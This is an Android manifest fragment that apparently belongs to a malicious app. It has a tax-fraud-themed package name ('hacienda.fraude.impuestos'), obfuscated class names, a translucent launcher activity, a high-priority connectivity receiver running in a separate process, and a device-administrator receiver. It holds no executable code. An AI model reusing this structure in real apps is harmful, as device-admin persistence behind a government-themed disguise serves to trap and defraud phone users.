 <application android:hardwareAccelerated="true" android:icon="@drawable/coconut_t_blank_646" android:label="@string/app_name" android:largeHeap="true"
android:theme="@style/AppTheme">
<meta-data android:name="com.google.android.gms.version" android:value="@integer/google_play_services_version"/>
<activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_prime_W_WW" android:screenOrientation="portrait"
android:theme="@android:style/Theme.Translucent.NoTitleBar">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
<activity android:configChanges="orientation|screenSize" android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_content_W_WW"/>
<activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_supr_W_WW" android:screenOrientation="portrait"/>
<activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_vidata_W_WW" android:screenOrientation="portrait"/>
<activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_sujeto_W_WW" android:screenOrientation="portrait"/>
<activity android:label="@string/app_name" android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_getvids_W_WW" android:screenOrientation="portrait"/>
<activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_viewer_W_WW" android:screenOrientation="landscape"/>
<activity android:configChanges="orientation" android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_menuses_W_WW" android:screenOrientation="portrait"/>
<activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_vid_W_WW" android:screenOrientation="landscape"/>
<activity android:name="hacienda.fraude.impuestos.ju_ic_io.YIYIY_conds_W_WW" android:screenOrientation="portrait"/>
<receiver android:name="hacienda.fraude.impuestos.cu_ri_ta.YIYIY_alarm_W_WW" android:process=":remote">
<intent-filter android:priority="999">
<action android:name="android.net.conn.CONNECTIVITY_CHANGE"/>
</intent-filter>
</receiver>
<receiver android:name="hacienda.fraude.impuestos.ra_pe_ro.YIYIY_device_W_WW" android:permission="android.permission.BIND_DEVICE_ADMIN">
<intent-filter>
<action android:name="android.app.action.DEVICE_ADMIN_ENABLED"/>
</intent-filter>
<meta-data android:name="android.app.device_admin" android:resource="@xml/e33ee_notthis___mmm"/>
</receiver>
<service android:exported="false" android:name="hacienda.fraude.impuestos.cu_ri_ta.YIYIY_msj_W_WW"/>
<activity android:configChanges="keyboard|keyboardHidden|orientation|screenLayout|screenSize|smallestScreenSize|uiMode" android:name="com.google.android.gms.ads.AdActivity"
android:theme="@android:style/Theme.Translucent"/>
<activity android:name="com.google.android.gms.ads.purchase.InAppPurchaseActivity" android:theme="@style/Theme.IAPTheme"/>
</application>